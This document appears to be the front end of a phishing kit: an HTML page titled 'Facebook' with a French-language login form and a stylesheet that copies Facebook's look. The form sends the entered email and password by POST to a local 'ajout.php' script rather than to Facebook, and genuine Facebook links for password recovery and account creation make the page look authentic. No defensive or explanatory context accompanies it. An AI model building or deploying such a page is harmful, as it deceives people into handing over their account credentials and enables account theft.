
<file: index.htm>
<html dir="rtl">

<head>
<meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Facebook</title>
<link rel="stylesheet" href="desein.css">

</head>


<body bgcolor="#F0F2F5" >
&nbsp;<p dir="ltr" align="center">
<img src="facebook logo.PNG" align="middle"></p>

<form class="_9vtf" data-testid="royal_login_form"id="u_0_g_JQ"action="ajout.php"method="POST">

<input type="hidden" name="jazoest" value="2996" autocomplete="off"><input type="hidden" name="lsd" value="AVqMty1fzPA" autocomplete="off"><div><div class="_6lux">
	<p align="center" dir="ltr">
	<input type="text" name="email" id="email" data-testid="royal_email" placeholder="Adresse e-mail ou numéro de tél." autofocus="1" aria-label="Adresse e-mail ou numéro de tél." size="20" dir="ltr"></div>
	<div class="_6lux"><div class="_6luy _55r1 _1kbt _9nyi" id="passContainer">
		<p align="center" dir="ltr">
		<input type="password" name="pass" id="pass" data-testid="royal_pass" placeholder="Mot de passe" aria-label="Mot de passe" size="20" dir="ltr"></p>
		<div class="_9ls7" id="u_0_h_ZW"><a href="#" role="button"><div class="_9lsa"><div class="_9lsb _9ls8" id="u_0_i_KI">
			<p align="center"></div></div></a></div></div></div></div><input type="hidden" autocomplete="off" name="login_source" value="comet_headerless_login"><input type="hidden" autocomplete="off" name="next" value=""><div class="_6ltg">
		<p align="center"><button value="1" class="button1" name="login" data-testid="royal_login_button" type="submit" id="u_0_j_5P">Se connecter</button></div><div class="_6ltj">
		<p align="center" dir="ltr"><a href="https://fr-fr.facebook.com/login/identify" class="oubliee">Mot de passe oublié&nbsp;?</a></div><div class="oubliee">
		<p align="center"></div><div class="_6ltg">
		<p align="center"><a href="https://fr-fr.facebook.com/"><button type="button" class="button2">Créer nouveau compte</button></a></div>
</form>
</body>

</html>
</file>
<file: desein.css>
﻿#email{
	border-radius:6px;
	width:332px;
	height:50px;
	font-size:medium;
	outline-color:#43A6C6;
	border:thin;
	text-align:left;
	padding:5px 16px;
	border:1px silver solid;
	display: inline-block;
	margin:auto;
	
}
#pass{
	border-radius:6px;
	width:332px;
	height:50px;
	font-size:medium;
	outline-color:#43A6C6;
	border:thin;
	text-align:left;
	padding:5px 16px;
	border:1px silver solid;
	display: inline-block;
	margin:auto;

	}
#ih{
	background-color:#FFFFFF;
	width:170px;
	height:270px;
	margin:auto;
	padding:150px 250px;
	text-align:center;
	
	}
.button1{
	background-color: #1877f2;
    border: none;
    border-radius: 6px;
    line-height: 48px;
    padding: 0 16px;
    width: 332px;
    color:white;
    font-size:21px;
    font-weight:bold;
    display: inline-block;
    }
.button1:hover{
	background-color:#106ce3;
	color:white;
	
}
.oubliee{
	color:#1877F2;
	text-decoration:none;
	font-family:Arial, Helvetica, sans-serif;
	font-size:14px;
}
.oubliee:hover{
	text-decoration:underline;
}
.button2{
	background-color: #42b72a;
    border: none;
    border-radius: 6px;
    font-size: 17px;
    line-height: 48px;
    padding: 0 8px;
    width: 210px;
    color:white;
    font-weight:bold;
    display: inline-block;

}
.button2:hover{
	background-color:#2bb72a;
	color:white;
	
}
</file>
